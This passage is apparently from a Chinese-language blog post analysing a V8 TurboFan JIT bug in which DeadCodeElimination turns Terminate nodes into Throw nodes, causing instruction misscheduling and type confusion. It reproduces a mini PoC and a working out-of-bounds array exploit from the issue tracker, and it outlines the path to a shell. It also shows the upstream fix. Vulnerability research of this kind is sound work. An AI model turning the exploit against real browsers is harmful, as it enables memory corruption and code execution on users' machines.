InlineCandidate函数中,通过 BytecodeGraphBuilder 建立,因此新图中的所有结点尚未经过任何的优化。 - 同时,由于此时已经位于 GraphReducer 中的 Finalize 阶段,因此新加入至图中的结点将不会经过 DeadCodeElimination 的优化操作(注意这里指的 DeadCodeElimination 位于 inliningPhase )。
所以,另一个函数中的 Loop & Terminate 结点均可保留,即通过 inliningPhase 后的图,仍然可以保留 Loop & Terminate 结点。
- 另一个函数的图是直接在
f. Schedule::AddThrow函数
-
JIT 中 EffectControlLinearizationPhase 主要完成以下工作:
- 建立一个
Scheduler - 使用
Scheduler重建控制流(control chain)和效果流(effect chain) - 在重建时,优化部分操作并将其连接至 控制流/效果流中。
也就是说,重建控制流和效果流的这部分操作位于
Scheduler类中。 - 建立一个
-
而我们可以通过以下调用链,调用至 AddThrow 函数
bool PipelineImpl::OptimizeGraph(...)
void EffectControlLinearizationPhase::Run(...)
Schedule* Scheduler::ComputeSchedule(...)
void Scheduler::BuildCFG()
void CFGBuilder::Run()
void CFGBuilder::ConnectBlocks(Node* node)
void CFGBuilder::ConnectThrow(Node* thr)
void Schedule::AddThrow(...)Scheduler 建立 CFG 时将会遍历控制结点(control node),如果遍历至
IrOpcode::kThrow结点,则将会进行以下操作:-
获取 throw 结点的控制结点 throw_control
-
获取该控制结点的前驱(Predecessor)基础块 throw_block
-
设置 throw_block 的末尾控制流结点类型为
BasicBlock::kThrow即设置末尾可终止该基本块的控制流结点的类型为
BasicBlock::kThrow -
为 throw_block 基本块设置其控制流输入结点(control input)为当前 kThrow 结点。
该 control input 应该是基本块的最后一个结点。
综上,若建立CFG时遍历到了 throw 控制流结点,则将
- 获取 throw 控制流结点的前驱基本块
- 设置该基本块末尾的控制流结点类型以及控制流输入结点
需要注意的是,基础块的控制流指向是从后往前的,因此 throw 控制流结点才会去处理前驱基础块末尾结点 (见第三个参考链接)
-
2. 关键点
-
DeadCodeElimination::ReduceDeoptimizeOrReturnOrTerminateOrTailCall将会对 Terminate 结点进行处理,如果 Terminate 结点存在 Dead Input,则将其替换为 Throw 结点。由于 Terminate 结点并非实际控制流结点的一部分,因此这种替换成 Throw 结点的方式将会带来一些问题。Reduction DeadCodeElimination::ReduceDeoptimizeOrReturnOrTerminateOrTailCall(
Node* node) {
DCHECK(node->opcode() == IrOpcode::kDeoptimize ||
node->opcode() == IrOpcode::kReturn ||
node->opcode() == IrOpcode::kTerminate ||
node->opcode() == IrOpcode::kTailCall);
Reduction reduction = PropagateDeadControl(node);
if (reduction.Changed()) return reduction;
// 如果存在 DeadInput, 则将 Terminate 结点优化成 Throw 结点。
// 因为存在DeadInput,所以 Terminate 结点将不会被执行到,一旦执行到肯定是出错了,即Throw
if (FindDeadInput(node) != nullptr) {
Node* effect = NodeProperties::GetEffectInput(node, 0);
Node* control = NodeProperties::GetControlInput(node, 0);
if (effect->opcode() != IrOpcode::kUnreachable) {
effect = graph()->NewNode(common()->Unreachable(), effect, control);
NodeProperties::SetType(effect, Type::None());
}
node->TrimInputCount(2);
node->ReplaceInput(0, effect);
node->ReplaceInput(1, control);
NodeProperties::ChangeOp(node, common()->Throw());
return Changed(node);
}
return NoChange();
}“Terminate 结点并非实际控制流结点”。这句话看上去有点难以理解,但实际上我们可以沿以下调用链,在
InstructionSelector::VisitNode函数中找到答案:bool PipelineImpl::OptimizeGraph(...)
bool PipelineImpl::SelectInstructions(...)
void InstructionSelectionPhase::Run(...)
bool InstructionSelector::SelectInstructions()
void InstructionSelector::VisitBlock(...)
void InstructionSelector::VisitNode(Node* node)在
VisitNode函数中,IrOpcode中的kStart、kLoop,以及kEffectPhi、kTerminate等,都没有其对应的具体操作,即没有调用对应的VisitXXX函数。实际上,这些空操作的结点,在图中只是用于标识某些状态信息。以kLoop为例,该结点标识了一个循环的范围,但并不会实际翻译成对应的机器码。以下是
VisitNode函数的源码:void InstructionSelector::VisitNode(Node* node) {
tick_counter_->DoTick();
DCHECK_NOT_NULL(schedule()->block(node)); // should only use scheduled nodes.
switch (node->opcode()) {
case IrOpcode::kStart:
case IrOpcode::kLoop:
case IrOpcode::kEnd:
case IrOpcode::kBranch:
case IrOpcode::kIfTrue:
case IrOpcode::kIfFalse:
case IrOpcode::kIfSuccess:
case IrOpcode::kSwitch:
case IrOpcode::kIfValue:
case IrOpcode::kIfDefault:
case IrOpcode::kEffectPhi:
case IrOpcode::kMerge:
case IrOpcode::kTerminate:
case IrOpcode::kBeginRegion:
// No code needed for these graph artifacts.
return;
// ...
case IrOpcode::kFloat32Constant:
return MarkAsFloat32(node), VisitConstant(node);
// ...
}
// ...
} -
以下是漏洞团队给出的 mini POC,该POC 可以触发 ReduceDeoptimizeOrReturnOrTerminateOrTailCall 函数,将
Terminate结点优化成Throw结点。var obj = {};
function f() {
var var13 = new Int8Array(0);
var13[0] = obj;
async function var5() {
const var9 = {};
while (1) {
if (abc1 | abc2)
while (var9) {
await 1;
print(abc3);
}
}
}
var5();
}
print(f());
% PrepareFunctionForOptimization(f);
for (var i = 0; i < 22; i++)
f();
% OptimizeFunctionOnNextCall(f);
f();输出如下:
注:图中的
[INFO][ERROR]等输出,均为手动打 patch 的输出。
这个 Poc 构造难度相当大,归根到底是因为 JIT 的优化机制复杂多变,常常出现上一个优化的结果跨过好几个Phase后,被某个位于角落的优化代码给处理了。
这个 Poc 仍然需要再细细研究一下。
四、漏洞利用
-
当 Terminate 结点被替换成 Throw 结点后,在 turboFan EffectControlLinearizationPhase 中,部分指令将被错误地调度。如果我们可以在 checkmap 结点前向目标对象的特定位置写入 -1,那么就可以成功达到 type confusion 的目的。即,在目标函数认出当前对象非预期对象之前(check map),将 -1 写入对应位置。
-
以下是 issue中给出的越界读取 exp
class classA {
constructor() {
this.val = 0x4242;
this.x = 0;
this.a = [1, 2, 3];
}
}
class classB {
constructor() {
this.val = 0x4141;
this.x = 1;
this.s = "dsa";
}
}
var A = new classA();
var B = new classB()
function f(arg1, arg2) {
if (arg2 == 41) {
return 5;
}
var int8arr = new Int8Array(10);
var z = arg1.x;
// new arr length
arg1.val = -1;
int8arr[1500000000] = 22;
async function f2() {
const nothing = {};
while (1) {
//print("in loop");
if (abc1 | abc2) {
while (nothing) {
await 1;
print(abc3);
}
}
}
}
f2();
}
var arr = new Array(10);
arr[0] = 1.1;
var i;
// this may optimize and deopt, that's fine
for (i = 0; i < 20000; i++) {
f(A, 0);
f(B, 0);
}
// this will optimize it and it won't deopt
// this loop needs to be less than the previous one
for (i = 0; i < 10000; i++) {
f(A, 41);
f(B, 41);
}
console.log("change the arr length");
f(arr, 0);
print("LENGTH: " + arr.length.toString());
print("value at index 12: " + arr[12].toString());
// crash
print("crash writing to offset 0x41414141");
arr[0x41414141] = 1.1;运行结果如下(注意使用 release 版本的 v8 ):

注意该 exp 中的关键点:函数 f 经过多次 opt 以及 deopt,搭配函数内部中错误的指令调度,导致当传入了一个非 A 非 B 类型的数组后,成功在数组长度位置处写入 -1。
-
当获取到越界读取原语后,我们就可以构建 ArrayBuffer 并覆写其 backing_store 指针,进而构造任意地址读写原语 => 写入 shellcode => 执行并获取 shell。这方面内容就不再过多展开了,感兴趣的可以查看之前那个 GoogleCTF2018 (Final) JIT WP,内含后续构造的详细构造。
-
漏洞修复见如下链接 - revision1 | revision2。
新打的 patch 完成以下两操作:
-
将 Terminate 的优化操作从 DeadCodeElimination 中移除
因为 Terminate 结点并非实际控制流结点,因此不能转换成 Throw 结点。
-
对 Schedule 类成员中 可选的DCHECK 修改成 强制的CHECK。
Schedule 类成员函数对重建控制流起到了很重要的作用。在此处加强 check 将会降低重建异常控制流的可能性。
具体 diff 如下:
-
revision1:
@@ -317,7 +317,10 @@
node->opcode() == IrOpcode::kTailCall);
Reduction reduction = PropagateDeadControl(node);
if (reduction.Changed()) return reduction;
- if (FindDeadInput(node) != nullptr) {
+ // Terminate nodes are not part of actual control flow, so they should never
+ // be replaced with Throw.
+ if (node->opcode() != IrOpcode::kTerminate &&
+ FindDeadInput(node) != nullptr) {
Node* effect = NodeProperties::GetEffectInput(node, 0);
Node* control = NodeProperties::GetControlInput(node, 0);
if (effect->opcode() != IrOpcode::kUnreachable) { -
revision2:
@@ -218,7 +218,7 @@
}
void Schedule::AddGoto(BasicBlock* block, BasicBlock* succ) {
- DCHECK_EQ(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, block->control());
block->set_control(BasicBlock::kGoto);
AddSuccessor(block, succ);
}
@@ -243,7 +243,7 @@
void Schedule::AddCall(BasicBlock* block, Node* call, BasicBlock* success_block,
BasicBlock* exception_block) {
- DCHECK_EQ(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, block->control());
DCHECK(IsPotentiallyThrowingCall(call->opcode()));
block->set_control(BasicBlock::kCall);
AddSuccessor(block, success_block);
@@ -253,7 +253,7 @@
void Schedule::AddBranch(BasicBlock* block, Node* branch, BasicBlock* tblock,
BasicBlock* fblock) {
- DCHECK_EQ(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, block->control());
DCHECK_EQ(IrOpcode::kBranch, branch->opcode());
block->set_control(BasicBlock::kBranch);
AddSuccessor(block, tblock);
@@ -263,7 +263,7 @@
void Schedule::AddSwitch(BasicBlock* block, Node* sw, BasicBlock** succ_blocks,
size_t succ_count) {
- DCHECK_EQ(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, block->control());
DCHECK_EQ(IrOpcode::kSwitch, sw->opcode());
block->set_control(BasicBlock::kSwitch);
for (size_t index = 0; index < succ_count; ++index) {
@@ -273,28 +273,28 @@
}
void Schedule::AddTailCall(BasicBlock* block, Node* input) {
- DCHECK_EQ(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, block->control());
block->set_control(BasicBlock::kTailCall);
SetControlInput(block, input);
if (block != end()) AddSuccessor(block, end());
}
void Schedule::AddReturn(BasicBlock* block, Node* input) {
- DCHECK_EQ(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, block->control());
block->set_control(BasicBlock::kReturn);
SetControlInput(block, input);
if (block != end()) AddSuccessor(block, end());
}
void Schedule::AddDeoptimize(BasicBlock* block, Node* input) {
- DCHECK_EQ(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, block->control());
block->set_control(BasicBlock::kDeoptimize);
SetControlInput(block, input);
if (block != end()) AddSuccessor(block, end());
}
void Schedule::AddThrow(BasicBlock* block, Node* input) {
- DCHECK_EQ(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, block->control());
block->set_control(BasicBlock::kThrow);
SetControlInput(block, input);
if (block != end()) AddSuccessor(block, end());
@@ -302,8 +302,8 @@
void Schedule::InsertBranch(BasicBlock* block, BasicBlock* end, Node* branch,
BasicBlock* tblock, BasicBlock* fblock) {
- DCHECK_NE(BasicBlock::kNone, block->control());
- DCHECK_EQ(BasicBlock::kNone, end->control());
+ CHECK_NE(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, end->control());
end->set_control(block->control());
block->set_control(BasicBlock::kBranch);
MoveSuccessors(block, end);
@@ -317,8 +317,8 @@
void Schedule::InsertSwitch(BasicBlock* block, BasicBlock* end, Node* sw,
BasicBlock** succ_blocks, size_t succ_count) {
- DCHECK_NE(BasicBlock::kNone, block->control());
- DCHECK_EQ(BasicBlock::kNone, end->control());
+ CHECK_NE(BasicBlock::kNone, block->control());
+ CHECK_EQ(BasicBlock::kNone, end->control());
end->set_control(block->control());
block->set_control(BasicBlock::kSwitch);
MoveSuccessors(block, end);
-
-
一点点总结:
- 调试 v8 JIT 相关的代码时,一定要让目标函数多运行几次,以建立起充足的 type feedback,这样就可以在调试上少走很多弯路。
- 熟练使用 GDB
call/p指令,这样可以方便的通过对应类中内置的 Print 函数,直接在gdb中将 graph / node 打印输出,便于调试。
实际上,对于这篇漏洞分析,笔者还是有点不太满意,因为受到技术水平的限制,实际要分析的 TypeConfusion 点并没有非常透彻的分析出来,因此这篇文章主体上还是侧重于介绍 JIT 中的一部分优化机制。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK